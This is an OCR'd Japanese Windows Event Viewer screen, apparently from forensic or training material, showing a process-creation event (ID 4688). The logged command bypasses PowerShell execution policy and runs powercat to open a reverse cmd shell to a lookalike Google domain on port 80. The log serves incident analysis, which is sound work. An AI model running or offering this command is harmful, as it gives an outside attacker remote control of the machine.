 セキュリティ イベント数: 109 (!) 新しいイベントが利用可能です
フィルター: ログ: Security; ソース: ; イベント ID: 4688。イベント数: 48
キーワード 日付と時刻 ソース イベント ID タスクのカテ...
成功の... 2018/05/11 10:01:23 Microsoft Windows security ... 4688 プロセス作成
イベント 4688, Microsoft Windows security auditing.
全般 詳細
作成元プロセス名: C:¥Windows¥System32¥cmd.exe
プロセスのコマンド ライン: powershell -Exec Bypass ". ¥"C:¥TMP¥nc.ps1¥";powercat
-c www.googleaccountsservices.com -p 80 -t 2 -e cmd"